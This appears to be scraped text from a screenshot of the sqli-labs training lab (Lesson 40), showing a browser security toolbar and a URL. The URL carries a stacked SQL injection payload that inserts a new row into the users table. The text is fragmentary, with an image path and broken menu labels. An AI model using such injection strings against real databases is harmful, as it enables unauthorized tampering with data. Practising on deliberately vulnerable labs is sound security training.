 Welcome Dhakkan
DUMB SE
s Network Memory Application Lighthouse
XSS LFI XXE Other
http://www.aa.com/sqli-labs/Less-40/
?id=1");insert into users values(40,'senull','senull')--+